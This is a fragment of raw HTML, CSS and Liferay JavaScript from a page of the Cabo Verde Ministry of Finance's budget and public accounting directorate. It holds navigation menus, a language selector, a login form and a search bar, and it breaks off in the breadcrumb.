.breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview_file%2F1986224%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1986221%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F1618628%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%25253D75" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768772204814"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1768698091915" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768772204822"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_epde" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="xrgo" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"xrgo","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#xrgo"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("xrgo",new Component.default(context,"#xrgo"),destroyConfig);else Liferay.component("xrgo",new Component.default(context),destroyConfig)});else if(false)Liferay.component("xrgo",new Component.default(context,"#xrgo"),destroyConfig);else Liferay.component("xrgo",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a 